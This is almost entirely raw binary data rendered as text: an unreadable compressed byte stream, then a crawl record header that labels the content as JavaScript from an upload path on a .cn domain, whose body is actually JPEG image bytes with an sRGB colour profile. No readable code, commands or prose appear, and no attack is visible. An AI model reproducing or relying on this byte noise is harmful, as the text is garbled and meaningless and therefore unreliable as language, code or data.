��ۦϭ��bX��Jz�o�Y�90�ퟹ�8�o�Λ�}υ��2o��Qt3��VN��;��ɨ@��}7��g�������D��&�^��3w��x�aI��?��1��}~P܂��c���%	��H1����"��}I�mƞ5k��� r��>,�tG��,dǪ�H��s��毄0��,͆t�e��H�cغ��t�簑�������o��]?��߉P��=#����q�o2:v��A�oW���TC��eu+�u��}��J2<���b����󷢍��Å�� �͟W�5��o=�Ͻ�z�{.��p�[܈��I}@'�l���>9�$���x�C@��ǋ�!� ��3����I��7ɋ?�w�6��sF񻩦3��/$%ەXT�r��W���7�.S�����c��x�������t�<�|��cT�%7(�b���!$���8l�]Z�N|c���yDg��<#=�K=S����@������X��,d�w���^L�d�A�	��ߖL���D��Ã3�Y[c���~�_Ŕ�)�����ŵ\����a
��Wy���[�u�9Z迗#��������.�?P�]��x7C�������}}M�}la>��/������ca�h]g9����n��׮��7���o"&}�T����K��>݄:�q��Y�d���c�#=��D���sJW�5óğ����gl�E��*�$�-������h9��ǃN{߲�������u�P��{o��lOȁ+��,�&F��dn��ս�z���|��?k�<����FZ���/C�yh�c��N�3��phqm�������}��d�`�^n���d���+�ɶ�m�զ�96�Č`v\]�ږ2g�ၷ�B�v`xx�:b�ё�0��7���?d���;Om�#�&�u�S1��afr0�e��������n� )�8Rl_
-O�Zt��a��2�1����gs�a�{/��^������S��?K���{�&>��}Y��C�'����y�Ş	c	�����yl���^�y�|��N�n���G0�oI`�vǇ?9��Y���j�?au����������q����0{�AQ���i,⥤�ۇ�?;�˳��'����?����g�|P���Q�L��w��A	����b���?�f�ms�7��a#-a,��Δ6Nȟ�(죋v<��$j̯�Ty��9��/�ޞ�=�>1>�f�\����ʳ?C��uN,yǲ�E���
zO��?k��ϻ3<r\B<�7H��z���Ca��Og��G���Á�`&�oT`K��3�(on���5�cU���K".2��`x߉D����;
.�G�)	�/i3������1��)�cy����k'\N��1�l5RJ4���=���ay�?���$s�Ώ��qS�1����v ���O�c��Κ~+�����hpm�_�G��3Ϙ�<#���K���Z�e�B$>�0#y��'����o��]OL�g��ϔA�;~���m��]��)�={4�Ds�y2οhy��N�=��6w,���8N��FO^�7��3�I��� �3�畛�8����=��zV���w��W��|���u��������</9��Kx��������	�]�@�y�ſ��!��~�Q>ٙ��2�o�0f]��u6�� �.���>RA�|O�~ov}�� ?r,�~�������=0������/��)�a��y������o{�m!��6�m$x����g�?�0���>T������2m%Z���ՁO��-E�<��Q���Ex�}������.�������Cq��lh�b��pO�Y�������;[�]����������ϴ.%pwO^�ާ��-�k�ܨ��u�n-c��gl�#����������������p�<����m�,ь�}#�}0H/-�|X�ǹt���Y�ٟd6;p ���|�|���"1�̶G�[�OD��g���� >����F�|Θ���'�e{�;���R͑�����"=3�1���wr;3m�q�*�Z�O6�� s]3�B7�N��v���uZ�  �9��!�V��kC?w�	 f�teݟ�Ī��#5����HѰk�8'�~n�:_�����]_��G���|��$������h�wwl����=]{��\a��vs���_�(;G���|j��h�u=M��8ZD�p�<�A���^��t�#��Qy�<r���!�c�s6��pu�ݰG�e��5-�y�$ݲ� ���G��[� A�o�}�Fč�����í�>�<7�����:��G��E���m1�EAyW�9}p ��` !"�,��N&۵��C�qTs$�<˾8�q��y����k�B�ȑ���z�7?��-?ab&��@t�Da��������O��<Y��m��.؃s��xe������ k�����_��B$����� 9osɳ����ya�1ש�QOrs�����qF8ˁ��6�<KX�]��1.� Y�Y$�)�?��/^����.pg�~߉o5ϟt��x�W�)3�Y��_pǙ�͵���;������t�����m�!A��ܰ�"�ъ'�g{�M��˲����۟���-��y<��3�=�<:����2?����I�,��M��|�蟾�#��#��*YO�}��z�I�vC�cBa}��*��/#*�]Yͺ����,�z���o�o8u�m�w?1��ҪI�p�l���4x���D^����,8ă��:�/ A���?s��ߠ�?H�~�8%���*������E541/��c!�H��\GT����]]٥�vIy/:x��K��[�=�6�,ފ�����<~{�6���ȴ/��� ��9, l{x��0�Q��q�����}ݥ��~xB�x��l7�g߇��6�]fg����8��x���X��G`SE�3�WM�_�[�hϔ���o�Q;%�ˤ���'�S����wǼ|B-�ӖL�377�����w���G���Q�0A�~O���v����|a�j�#�? P�@�=�h?Y����>e�+�z�SG,�����_�� &ޏ��� �{]��ο�:�D��l��͌��׏)7̑���1e��4�d���<A�˾� ���C��v�ď��/�}�ק�3�'���OO���8����	�	>$���*Yfz�xq��Vn�`{�"ّ���?t��e��SE�?��Y�vg��O�'���k���svl��c���� V֓���<�X��̇��#|�=r#��zb���8�����H�μ��b���"2��~k��\N_��� ��o���K��[���E��������k q�T����n�Gw�=(��r˿���i�ܺ��y{gy���՘ro珉
Bwt��{-��8s�e)uN6���̭�"���F?��8�LH�#�p�Ѓ_����	�~��yT�;>%£��P��J.��:Ξ� �p����!���'�����b���8,m�]J��^���� ˦�nM��g�g�F�������
����Έ�L���D2N6�)��h��t���M���u��9���y�e4���\�g)J~'?�xDv�6�僽���x��[�}z�ܟK��7�[��a�K(��k+��u���S��}B%�"\��)�
����W\�~n�}b��zq�9�8v�F=��g9���[��"��Id��Dg�.�����	���x����G�[���&�^=1輬.���� �ɏ��sՖ� �<ߦ]2�|���m�����qEӹfz�����4���o��]���� mEČ,�J�Y$�ayO���'\\��!�A���އD�s�NG�9���~�����u]]�d��/�~e}Ë�>�K��n���g��49}p�a����_v��~���?�+������q��	��!Y�����^y�}��^�O�~=�x"���#�~Ա1�?�C�k:��O臁���!S�s��OR�ɮy`r� )^^x6{B/�E��e���I��b�'��m��c���^�l�����ux��,��~oe�#�>˷����ۉ���r�@\a;����d����l����1��qːA�?�_�bO��o�R$����E�₄�-�[֛�]�ўq�[���W����C�򯟻a��it^FL啘q�����"�j�1s�}�� ���8\]�x��i����8=���Ym�<�t��R��C�Js�q?��?��3�ၽ$�!�'yw	:��wS��=��]������P��<ه\'}S'_�0E�� aO�~��[`ه�{^,uc���_i���P�1�p Xy�����o�g��b�3��>C�O�v����yy����o?��yC�NK�<R1���q�Y�Ug�:�@��Q�">E�Y'8bw�8��G�"Ќ��1�O�<������"F��bp.�������C���2b��8��J|~��q���چ^q+��8�~�����(0�Of_7�Z�=��a�é��������0�qh�xv����~���s�OPI9I#�Ñ��i=6R;{�?�B��*����x넲�K?ϋ��O��U>2�?�7�2ݯ&,���Ͻ9>'�s�}�3�F�^o����>�'�k�x���3�wq� �C�<��}��s�x�,,���9)}��F"�|7�H�����$��R�ÆG��s�'9�>>�=n��~�lٱbŉ��4�;�{m�;z�n�������0�8v���u�ie<?ͳ>�gg���9F�N��}��<��.�ٳ�R�#�<'Ht��4�9�g!�߁��\N��m��eegx2��H�xn���L�L�ʐ'V!�g*X�"��!w����ɝ�����c�Xf>� C�Q�.D�~��<NRc�(��&�1���Y�(l�'�7l��C�� ��~ r�[�~;��m��I1dlb�&:�('��g���G� r��c����G$س�.���M_�oG�Ng����E�҅��10z�b�?��#���9<d7|�ϱ���G�[}u�,��暮���>	�}!���������\c�x�D�?��Y2l����C���������⊢(/G�A�pb�`�2p����#�sG�����$�O1=�&XO�d�LMGb�9�˷T�9����� <�0Aj9w��b�=2zC�ۓP���a�2[�3�%��`� ���6I$rG���8_!�/ʷ�f��;Ϸ��x,T��	�� W��,�٘Fn�&��@C8.�H�?�<Tq�I���x�o����I���c/�;�!�?��z�'�~-kWnܬ%S�Ϥ:;-���y�t������A�?�B�<��c_��Ô�)��*�]Ggt ����9����p�ұzO���~Yg�!z���kH�ؓp�~t9B��^`#����D������l�7/�]G5ە=���W&�!�ru�[C�~ �,���MN��2u��S'9�[����px��ĉ�����{�+*����0吒����vp���u��3?�m��Hq�6>�#��N�?v�|a�!dE6~$�b�J�X#�����;~���kH������cǌTv�r��-�r��1�"7��c���==�@��F��w�G��8"�q�F�4�9
�q2K��J_z_�~;���휛����δ�>�/�'v�r~/�üa�v�D���Z�I���8��뿿A�A�2��9G'-��e�%�� /ޓ��N3��ܙy�e#���ge��ݺ���_�Ἷ3�.r���-�z�qޞ�������K���q��A��q��~` �|\��b�9o����ZF�Π���"�}��-�>�1����G��?�g>.R����A�_\R�Ċ�WS|�9�}��up�$匂��#�~�q�q]�~/W���8)����y�L�j�$��FwI�Zs�/?������w�Kļ��u�R����Ǚy|N���+�ze�H{[�/ \A#��pG����8j��w^��R{<�'��~�  9��W�l��˱xaI�dᙀ^&p�w1�R^��u �&O8�\O���/���lG|1���j��X�t���/�c ����W+�b�[�����ζsǤ<:�D�� � p� @G2��p��a�Y��+��l����&Dh]��?>}^��?����e�moAx�ne�l��O���#��K�{H�(��z��O���>>c�n?zĨ�s狷�s�<X����ǜ3s��OW������|���� ��~U��%��zqzF���Y<7�adaqq՝.��<�nިs�PlN�861��.`�G��]����c�!���tg�9N�t���9���?�.����lKϖ�NՖ=!�5��sLp��CzG�C�f?i�	���.��81P_X���xmߺ=���I~O+���Β�����ˏ�<v-����x��	�_�?�\�kw̜�6�G�l2Ny�G�0.�����	d^!�OǈÃ�4��خ����ߔ���:)^1����pb@���WlD�Jcţ�������(�:�6e�,����U��d>� �����\�?�c�e�vq��'&7�x��!�A�nc	���*��L�^����� �Ij��'�2~d�����/�%��� <۝�w�^,��g�D)H;;e� Znm�q�6�?�r�%�s����fy�E�vv���Z�r�`��9,�"� ��� m���Wă��Vp	�ar����~����'����T�cS-0_��$g�x�>�/�f�aB:n�����g���Θ~�	�{���t1�>.�13?�2sǨ�6� ��0�r2:t�ǆAG�p�'x�ާt��6ݯ�=�2#�'z�9f�������X����3���\�r������꾙�Au[�|^�8V9����9O�4��z�ϫm/�]2�� 9
� Б�3�(L��KoP�)�a2��p�s㎹:��/��#__i��Dx��I8$c$��K�W�l$��$O�,JS���  ��|d�,��Y��k�a˺��p�?/��O��ż��*6�E�M�#w��U}�gi���JR�J	#����I�$�N	���Mf��q���F� �����o��|~��>[/e���x'�9�����å��Y|$.��O���~���.ݿ��4,t�Dި���ND��?��>!>-Ӽ���b�p8�K�DC;������g,�����S6��0A�3��G��m�p]�&����g�{�PfGX��P`�^[����� <�Ѿ����	V!�'T`��C���|�I��s�x^�ۖ/*�8g�A�)�#�<��^��Ga8T'�����vA��6_Ĝg�	<և��6?X^�5�k�RX��N�dÜ��S�.r�m�7ZqÜ��� R�1�1��]�l$�>�*��!�`? �����Y'_��u���on1`����Q��H�%��H�U�w�i���m��-Ӆ�>0ׂO��H����F߅!>U�$�����r?���92K8�`�"���<&���Qg>k��F�[e�o�F�Ne�e�bB��2�W�x� OMU>�^�Q������L��,�Yg#Jֵ���T��G8�����ǎc�R���ʗd祖9���.���ǜ!��ǆz��u�#����X����y�d2N2�8�d�N[�X�l�Q��=ޓy׎|�A�W�e�Z�s�Kb���8t?�>An�l��-Z�Gew�|���!����3�e�r�9��?!�� @;a	��e�����	}�yB6a�����u�Cg[o�a�Έ�HW[;�'�u�2�>.�?��X��RYe�YM�ԕ,n�� �����Q�/%^�S��H|�x^�������0��fug�[��j0L�Ɋp9�s�xlp��~:q��G	Hp�!蚣v��㔦�wE��x��엿��XN�Y�~|��t�ܭ�Q�s�!��rg�����ˇ�A�ɖY�,��p� ��)r�~?/�Gt�\������y���p#��vv�Cm���L� ��gٻ��.Ge��pE(pA�28�BNp�x�2��!�����`lӮAl7J嗕��{��=��O�~ۊJ;`�}���� �b^�;�s�C� ���6E9�?�Zqs"�!B�?>��f������:���2�/��txWe���?�~Dg[����)B8�#�H2�!3��q �"� �\�?(8�LP�)N"�)J\��g�2���O~�3��� ������nG�z9Ƽ��k����N^��,c� � �L޶��<��A�? �E=�8�R��i;g�m�>/����r�n_ބ�����p�e����n�ýa>9s�a����|��Y�s�s���0`X��͊�0�  8�E�f6�(���? t�l"`��d7g7�2c*�_��L�r���}���p����� �9�7��ָe�c��ϸw�/y�)'��zm=1�^��/L7��|p�/I".�T��Y���������_u����=q$�Q�/�\Ra� �f��Hj�1w������B[Nmy�ٟ:�2�2H� ��n���������oA7�W�y����χ|[��#�~�O�}�?�_9-�{ū�/p�|�zax7�o�����4��3���#��Ŕ!�|V6�^8��>g;�i�;��͜���9�<e?TJ'�\�?�B�8gQ��5ί2�Tߚ��W��/P~# ��Q��x���&x]_���-�_T�S�_\|7ž����������{�.Ǩ{{]=�����3��U�p��a(̓o��/���)����FYݿ� Ȉ��y?Dp?�f	,��'�`�	68�{8 ��C�L���px\rB��xS���H*MP��.����p�h>�L��2�9yq�&���y��������8���r��F�iC��Y;��I$q4��@���4�TcN�"h��]o7g�O35�w?J�5=�x�ʲ���H����x�Z�M99o�!���O��٬B��  ��üg!Y!H�I���Y��Uý.��5<uC�����\������6�F��`8�S���<�/�ضS�� �%��>���S�0�����Ag�g#�C������յ�wl�r��HY��}v�d�	5l�Dq.�A�5M��j�fA��M��a��DG"?87iR���q��8��[�A�AÇ�dE���3���}���>�.[��~a��L;;2��W�h�x 	�r�u:��)	W&0�~A��c��x<�E.&4��)v�]����,vl��+"�W-m���Oĉ��BXO	Ž��c5�۬�Czc���2�g^�[B���#���6? <C~@F�6p�ʗ���-�C�*i�k����2��+�����ɺq.� ��s.�1��q6�!{DR����/4��������Dp"x�lߩ��
����|�~`1|�:6v�y_S��b� >`�Ƚ�<���ciĂ�2���'�jɳ;D��%�/��h,x����y1o� p!�C�x!�<�#g`��{,��u�ǫ�l�z�<Z@ܵ�n�����v/�FGw��K�����e�X��ϰ~�0<���^Xm��@�N�q�C�Yq�:G���b��ZpX�0���� '�%Xo���+��=Խ�u�������(�!���#�'0�8a�0�Y>�*Y���Ixb����v���.���^��0ހ�6x��s�
w�o\IV�-�9���k��u4�g����P���,�w��d����N󰌮�>6H��IfD�D]�@�L՗d������?z�d3�{Ș���N�	?�a��!�s� ���n�YQe=�,"#�,��2E���$���|�̄�F���3�w|s�C`�;�1y��Px$e����įV?!��-��� GJ�x�}O=���'cJ@��q���(Qz_�},]�xS2@���Q�x�p�� �3�|�P][7�D���ӌ�C��gY�^�Ą8耒�7���:Z�f�M�
��q[> �1�k�j�W��Y����a�>0o���e�ɞ
b��+�O	��e�ab��*��(���	��x��72@g����^�Ʌ��u�<R|�9��m�\)�{������V�����qܼs��	~M[GƳ��N�\�ۿ�O��?0�%��κa�h�$���3���?��y�oV�pF�����,Np\=���mgRՄ2w�뺖�����7��Y�d��>�.��%^& ������f#s^��^� ��9���7��m����1;�7h��sr�0������q��o���q.�y�nۢO�2�gX�����S{��y�;�n�$�.�K.!��b�| �?<��D�|�~kG���8a����l��,/X�u�YF���E��0�㼏������81a���;�����Oo?�Ì�t)������,��b�L�f�`�
+��:n���~��$~v��2͑%��?^�u�����Q��x�Y���,8���e��.���3�S!����{��1Ś���'�i�^����?\���;�O�9���Ӎ�4#dn������A��.�#���f'�{�{giB����V0� @??í�H�~���|��Z�l�� //EP1��$X]��Zp��������L�'b��ٍ�x��;���W�y����O£��0�^��԰�ǲ����9O:�Z�0� LWy�����69��x<\;s�58-���t��7��^����3������ٷl�?�"$�^t�w��-��3���x�<7��"Kzf>�i�k���ɔV�����@x�<+�s�����7��@J�&�?�]�~ӕ��ع�u��ۮF�q�J���q[�X�꽤��6?0�Q���;v���M�	����9
ܛ�{�$mfϧ��}vN��� M��Us��v]O#���N�.])�ü.s�df�3�ݶn��Wdps�@�*��k`~<� ��m�x�<�	����Ŗ�Ŭ��?�"���Dcb�%�b<~S�,��=�8�b�w��t��?��ms��y\�/<d��2\q��͑fD�ǜ�e��F��q�ʵ�b��&7�����)	~
Ӎrg���v#�E�O�vֽ��gw�I�[��K�ZO>�O�g�x~��?�4��r;]�gP��:�n���kSn�6�cw�����v�?у���e���|4��a$�8w�$�l������?�X׫><�m���N�t�zW[����;s�^���
=��ms���:g��l�g7��:�lw�!�0�L�2�t�Q.�^=�<H~s.��:L����<~���y�Q����00�8�W��1*�w����71�=r�ƚ3��m������7��M���\�C��1�������bf-x.��/Ag�G)w���.| ��w}=��׊�M[>�pk����&�>o��y����.r;�I�A��s�b�<-vz�<x1�'�+�:0�h�,��IG�ĭ?��ƀ����@���3��3ɭ|qn��G|�|p��Zfq/�y$⽓작�X�|Y�C��a�������v,�:d:����fX�>�Q���a�����9�8vd�����Y�����D�W�b�b�6�y�e�F1�+�b�jl����tY�z8��k� Ŝn�HO�<>�כ��z�����OG=��{7.�<�>(ݱ��:���9�KNN7��H��&�zq�6{������7�vxm��f)1�W;�@Ɇ$�lK���y�%�x/>� W^X�u\-������,����Y��98�b�	���X�^�8:���C���G�#ɓW.� �V�1?V~����0�v��k�����g��^K�?zK?I���ġ��(�'�=��U�ϸ6q�y.��Ҫ��㳑j����8x�<�� \��K�,��E����u�q'Q���<;����S{���I�mx�-��^����?Y�Lh���BdΧ�,ZfJ���Cl��C�%[G	t��l�I��ҋ>.=8�3�����%�@��w���x�s�׭�|�we�3��u��Q�0��Q>��d���/�吷|,�b�W�s�Ž@gx��@���qd�xe�o�;��"8χb�=^�}O�v��o<��w�=��B���,�Vi�?w���02{]��~W���R�~y�K?1��=�K�xϒ�x�|O	y~	�\Gln0���`1����c+��;ٽ'�Hb�>��pRܑ�=~#g|���l˼k����� ����� �'�B�Ѵ�Y� ���g���03$[;�7�O����t�j1{^A�1���L���`�Pnv��a4+��w����u������$eq7��]n����=�4W���������Y@��6��T �~9��dv���dc;7�mbY�\S�_N��`ʽ�H-�9~��N?1�\6?_�XLs��@>�>���O}���%`����e���]?Q����G�ه��˸��!���M/0^\���q����?.,���y���|xW~Ni�l_{7���}��M�?���X���)���9�)�,�ʇ�?�D� ��f���6����@�p�v�Y�n��]:G��XȘn��ȶ��0� ��:�d\<��~�]Nt�('�d���O;�e�pW���:��?�g>$!�<c�#��t���?L�#�w���-.m��3:�V��� �w�w�`L�ݡN�ʒsͻ#�z/=�����ˇl�|<g�/�똽`��t�.^O����������ݣ]�v.����q���߄����H!��3�^0��7��K��g�2�n�N��b]�E�`�{`�v^	��=ˮ�py���{r/��؞����v���/� ؘ�x��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/55e11084-88f8-4969-92f2-37766f77e55b.js
body_size: 53366
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm�� �� �� 5              	            ��     �<�9�i{�Tn��HF�H��O#ڗ�6��y��ϰQ��X����jV�!S���K)2"]���� \L�RLU�H	jٲ�mKu��$��A�R	�"�A��:�&�-l��g��e	�d��z�.�_A���ϔ�ש�:��R%)E%�����.�����s!�@�!h\h�UXtt~��1(
!�����M+�oJ~^�6��8ټ&������� ��9�w�����:8�us{�{j�m�-�-C�xtP�P�7}B[�#�MC��L�X�D@�c�[5��b�=@������{����Y�y�3��l�M~;�+���=x9�]5럈�QZ	��,rN��8,q��TS	�!S
3!QrIZ�2A�Q nl"�����( IRT7s
����'tr3xM�"���>��ϙl�V��]���\ߏA��:g���|MjU:�d�a� 9=�=\D�j��f�h:��k�f�tH@@Xa���%��W<^�W\-:x��L�`N��3|���g$�h��"5��]� ������s�3S<�(�,X���#H\�sS�X����$!\TH$��.�	�B��/;��O��a7�ۧ���:G��sɾd����Ҽo{����^��~�:c�����;*
�X�)A��ٗ`��0x}/�,||����2�"�+ji9��Mnt�ϗl�o�i�B-H �v|{����z6u��x{'4����9��߇D�e~y���Q��:H��!����pv�^@9&��C�
<k�Ku��Xs�������\��
t��V��l�M|����^�QX��Ս�rL����}#QX��T�=1�=K�"T7U��t����A336�b�hll�Dk���96n�X�ؑg����y��#���mɹ61&��$O>���k��\̑[Tqzs�;M�ܺj���z)o#H��FzH�)6��:�j�BUp���\��n[h�KV��\+�)�N�uѹ%nU�n���z9g�7���P�l�#���d�Qd9&4s���W�{�����Jv7����i�}k�?o���8��/�]i0H
�$1�����lU�r���Ņ�~�äϕ���m?�z����������t�>�&���#�a"D�K/K\�B#�n��Bo��FS3��Yut}���W37���
�e�sk8,0�p�f،�o�b�#���'"$������|�{>����t3g��i����y�u�T�V@����y��&E#Ş��\
�\�67��:M'K˷4�x�D���U�>�����Mzǜ%xL�:�J�����}��J��JQJC��g~V�YQQ�(�$��H��8m��׏���g}z.!q	UWFf g����[��|ݓv�NÅ]-+��[�҉�G�,5:�7��:�v�S�z�4w�8�շIǮ��*�g��'e_��l�%ȼ��7�x�霘 ":�	$
7Z�ߗ^M�_�R�,�"�u�NMK�5HV����r�7s���f��xM=�����3��t�k��yǿ'l��ܑ����N��=��"�6�O���� ��03��$=yOOȏh�0��"$G$i6çr��4����%gm'�߀�<��4���j۽�"t���y�jYh6�U�k9��X���u��S^�So'na4$�`G�G��H������#F�?3ѝ��̧�6 p#���qv�;�ϝU��.�bv��}v�)�<��H����w�Z�|��U������6�F��oQ3����9ު$0��_3�]6���;���&-Z�7�Ԩ� l$4��
�O��<��<t���8,1�D�4����'�|�4�����i����%Nb�c�ݝ�Y��բ�6�����m��ۜ�G� @�`#E���A�^���!�:� ;��M$�") )0J����8{o�wҖz�����ߋ����r�%���e��7VG��ւҳx�sL���?�c��^�^�\�/�3��s�|d$H 2F���E�M'��.D��mx=MM�bD��d��U&��?ok��ϛ��J)U!CBT���n=��ʻ@��+.�'?^��4D�<�gb��(�Ŋ�ß}���ь��x��+b��������֢�<�L��?6��/F�ِ�!�I�7	���ڸ���LY�3Z�HaK��t�y*��]?^���-�
��R�\]~�������n+����<����,�7�V��Li�C:_}�v�����i@��6��>����$@��D��x;7���Zdh1A	M�/��ӕu��I��K�~�Go-=���������OB�6��O���vnΘ;����:<������j�Y:K2�H�~W�S9�w�	�KI���>N��� @��c���u�=�?Mm4�֗�r��z����!qK~~�o?7ӟA�F��|�~��zx���5|}Ֆ5l�d^Y&D����0�qjMS^��z�&���$Œ;�����E8ȁ���o��8�����ݳ+TcK�9u�xɵN� �u��L�g<m���+=v�܋.�/@R.�����Z7t�2�i���յV�X_7��sV��'פ�
��TE��Y��'Evb�pP�!3phX��Gg'T�����Z�� �E�/��Ә����t;k��6�ׇ����j�r�>R�\�UK�9����n�+�"���1z�X��>�S�����7[0\�iO�r&�
Tp`tP	=8t�x����V�Z�dl������]y�к���g�z��+{�Ƽ�V��Z*C]:�_'�36z+� ��JH�8"aܧ�y~����lr���;�z&���Db@����\��w�©�b�"Kj[A�~ך�
��N��}��Y[\�>��f�"W]t�kI�g\Z�X�
OIv.�F�̱�3�t?3������-#C�әǭ3��J0���w|�K��"��CҀ@�iK���ג�B��S�Z���Lg�ܚ�v����/S]&z�k�b��`TJM�lU�-2�it)���������mT��1�����ԙ���d(�h| ɛ��r-oqx+�Z��)��z^ۗL_^Gj�tc�Z�!�3�<��7.���ʔ���]W�Ҵ�2��)P��ޑ��ڶ6�P%q�_��r��A�Q�~��}E�hBlt,���;�i{� Z�_&fcK�r���W�x�f�R)��ӀcK�u�ҳ�H+<�� +p���[s�Y�Ř��+
[�ᦲ�>����)���|���ݪ�PE����1N��_T*����ŀ+�[a��E��������+i�i����G}����vI"-�����.����xc�d,�]4sL��膖������Z��C�B!����_w9����Q2��Vu^gni)�p1#�b��,C�|��;^� Xh@����-'��!Wh��{$��rv��|&]'�h)������ا�c�
ߞ��nݔ]D),���v^gg?�9z&��Lj����ύL<(L�`��|cd�k:����U�F%�=���oz�Z#���X,y��&iv'h��:-��^�^���e�yV��6�@�������������j����8��B ����`P��_*L�-$�4!��
��Q��8�pY������|m�'<�izQ�/
Ѯ�{�u�U5��a'̓_1������u�D6�����2�ZZ�C�<���T��X��XB�|�9(�n44;X��,nM{g������o;���M��&�v�����ķ9ng�h!J����v�蔯T�T�}���Պ���H��F���gm&�X��#c� ��B�<&J��iW�N�l�p�s���Iɧi����]��/8sN�i�Fb��{��r�Xsz�����a����5�4���<�Y�k�c�t����X�KSX�������Gm[�&�� B���y�(ڷ�D�%.C�Dl&�6��K���m��8�Ǯ�\�O�v�g�0����z��']-�F1_4k��7�N{u�G{�U�#�6�ݘ;��3T�fy�Y��k�k��%���k;�w� �����:��ep�Ԕsu7�ж�ʞ�~���n���)h��'�xş6�־*т�]�����:%���I]�Eۃ���]��"��r��~d�6O���1�3kc����^�����1�3.�sO���Ա�ҪT���dcG@l%ہA�J�X����9���g��p�-X��[�����L[�Z8f�}���G��ۻrq+����?/4��6݃�O�\�#7�{��9&���T�L/M��G�z�����)E�p�N���
� ����#:N�u(U�r�t�m���GX��u�zJ����sCl������jNW�a��ϲ�f�/�:)����R���+~���\ek1Q��I��{2B`&9�ǧ)�������`��� (A�����f4nb�j�V�4�"9�:e��o������洝ޟ��2ҫ�Nz�]��O>g�n�����(y���ɛ�:�k{��1}�m���gi�f9m*oqד	����|��xmU�uXǲo�˵�T��V;�p�H���s̴��uR$r��-G1Sag#�øru�#��ӓ�ݙ&j�uk=�Ӟ7?����[���]���f�qD�M4���J�o��c<�,���5��NqS\���9k��֪ke4��D�zZ>�� ������Rƍ�E"���������t�׳��k���[��=�� �h�ť0<�-5����Ǵ��y����7�Mt�6B�ԏq�?%�yj�^���z>����å�rk�k0&�-�^�Z�� !��7Ә�gF��!  �j#�_}����^�/VEN:y�;��o[J���T�/7�͡z�
f�i[1�/#_;j�tc�{���]���c�5]I��1l���%�c�FG���@��Wr��Kt� �
0�9[���\�1��!�G��94л��5��z+�V�ػ�y8�5�S�1���ӟ��o��%O^S�e4�|��}���0��\:�@b��H�*�܏#�OC]cb*!���]��ǥ��9XD3�����Z���c|u;�u����[6�!絆�]cɼ�q��u��uQd)���f��^#��R���ZJ��!���$C���U;3�&���+���v���'ssVJ���􆼻�D�UKG!����g�F�a�7�n��t�W�O�<j�=IJ�]y�㣝�۹_-R�h�h�Mxo�fT,1C rz@@��ӎ�Bz4�Ĉ���_��a�e�����������v���V]�Œ����Mm6�x|�3U�Qi"go=�Vm��u��i�9�����E�ݥ���Ť��BС�!�\�&�z\�$ӣ
�",��0�Oo&��n�����*
��k�]y.���Y�!�CiBY�����<���z�#k_M���\�S�G_+�HIo�>=,�SC�,!!�(0I2l��Ĭ���,R[�b�2���/E�tve�Q�r�M����mu�Z]\�"J�!�	A�����(q��4��S���Q�>m+Ϳ��q��+d
����sa�ȇ��X�	F=?.e���b�t'ϝܽ�����n�$`�)	���]<R\h��XA9$F6�]5�W�W�𴧮m��,�mg��m��,�-	��:������L��BG�Ir!���'��ŉ�Z���}���31� 0Td������v�QY���IƆ ide�d˫�k�bp��+̜��ʹ���v��M��s�]�ᱲ@Ŏ��f�N�8-gI3�� �<��!jn�z�y��0S�%|��^L��TA�}e�4�CJH�E+�N��3�_����f�N;͹6��~X�\�y�-�"� ��lP��0��b|�V�v�NN�D�����^.�'�/���4T�z���������])@�)Xp�(�G+�uy�z�^�QÈ�q:�o�%� ��<���q!�E1UH��Xb
���Y�x��y^��4�l���J�M%���y�g'BS����LW��ѝPם進�T��/h�0�d�Q���	l�(m���џ[QHൾs�OJu��L"c'��C��Z�GmҸtc��4�z�k���}��z�m3���l��_�+q� hd�
+ǡzx:��Ң2z	�/�"���Q]z��v�ڥo:5�+z�Y���0�g��f�UnX���m",�<���#�J5���o3�u�'������f贵/;���N��@�Y�lhE-���<=���B�.�J��b!��<1ɩM�]����S/4�>����|��rm�ք�,�.uwi.���.��~�R<�^3W�'o0�����5t4��M�˷��T��Ћ'������'sw����r�}O#g�#���j�.��é����OI�g�vg�|�<˚T�*֥�-׹�k[�Lə�h�=4�4~!ؠz��&"^2��N�V�ory�w���R�mw���[Qd��n/M:�)yT�aí�,y���:i���[�����in	Z:��������Ǯ�8���Z������G�j&mmy+.Z��鸈�I9G�m�L�Z0�DOG�Z=���yή��2�]s��[��i	�*ۓR�i>]�|��{2���z'�[[)�m�6���v�	�˯7��I�m+_8����?T�q�Gf<���̹�T�L�^�%�ȱ2�W:,�-Z�8I	�LӞ�>�(�}���yѧY��)�:y�~}.c� ��|o�2�	�7�;i:KYh�I�ζ��dL帖�Ԗ����9/o6.�o��9��iP�� 'W9�aj��I�N �������r�%��W������^t����e4�s��~�F�*���eŷ�q��.{�z���l�����w�t�n��7U�ig��	����|� nn{��Y8�_\���Ϙ�:y�;���:H4�9Z�mIPa(��l�!XPja���7��zu���˥��soi�NϓxL<�ӗ&�t�M�g�Q&Sc�y�{�Zֶ�m�ãS�v��9��+����*�K_�a=�4���h�ߘa��d$�P��ia���fk`C(J��nģ՚�y��~����6���=��Ϥyo��_��+ZĜJmV�����׾i�[6�SrIP]��ǕtyϨ�����7Gä%�"���L|�,Y5��raȔD�@J@ʑ�+	>�ߋ�qvY��]/���pty�^/1�E����$%)xH/V��O<�_�V��s	l� ��hk+$D�w-zq��:��7PE	F�F����pX�t. ${���wÎ�~�O���_*|wګ���ͼ$�<�c�����/9�K�M�
�a$���wieC��t�����M�A\�M�XYp( ����I63"�}�����x���O����&�v�ȮP�7'}/0�.��U*	&D����ʓ�1�����\}���"hp]�QUH�Y��� �Ą/2dwF*�����C=6�F��tUȒ� @H���xX�A� �����W��casO3���7RDP�		dd�  �X��OG#˨��OI�lL�&�ĀLH{����`�E0�Is��U�E�7��3�q��Ǘ�)�`)	hJQ��b�  ���ׯ��㾇-��D�Z�h+`$��[=~{:LHD�aGE��W5yy	:�d�^��c�����ފ�G@ 
JR؄�;�@����)�=.�����aX�AR�d��$9�x���b�!�����'��ywҚ�%�v�gm7_��T�b�P��d��` $��9ߡ��9z��� CW5"
